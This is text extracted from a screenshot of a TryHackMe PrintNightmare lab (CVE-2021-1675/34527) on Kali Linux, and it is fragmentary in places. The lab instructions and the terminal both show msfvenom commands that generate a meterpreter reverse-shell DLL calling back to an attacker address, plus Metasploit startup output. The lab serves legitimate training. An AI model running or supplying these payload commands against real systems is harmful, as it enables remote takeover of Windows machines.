 1 2 3 4
2
10.13.2.178
TryHackMe | PrintNightm
CVE-2021-1675 - Security
CVE-2021-34527 - Securi
root@k4l1: /tmp/printnightmare
File Actions Edit View Help
https://tryhackme.com/room/pr
110%
Search
N
1
2
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Kali
Title IP Address Expires
PrintNightmare v1.3 10.10.18.33 1h 55m 51s
? Add 1 hour
Terminate
You will use msfvenom to create the malicious DLL.
Create malicious DLL with Msfvenom
root@attackbox:~/Desktop/pn# msfvenom -p windows/x64/meterpreter/reverse_tcp
LHOST=192.168.0.100 LPORT=4444 -f dll -o ~/Desktop/share/malicious.dll
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of dll file: 5120 bytes
Saved as: /root/Desktop/share/malicious.dll
If you see a similar output when you run this command, then you should have successfully created the DLL.
Let's fire up Metasploit.
Launch Metasploit
root@attackbox:~/Desktop/pn# msfconsole
=[ metasploit v5.0.101-dev ]
+ -- --=[ 2048 exploits - 1105 auxiliary - 344 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: To save all commands executed since start up to a file, use the makerc command
msf5 >
(root@k4l1)-[/tmp/printnightmare/impacket]
# cd ..
(root@k4l1)-[/tmp/printnightmare]
# msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.13.2.178 LPORT=4
444 -f dll -o shell.dll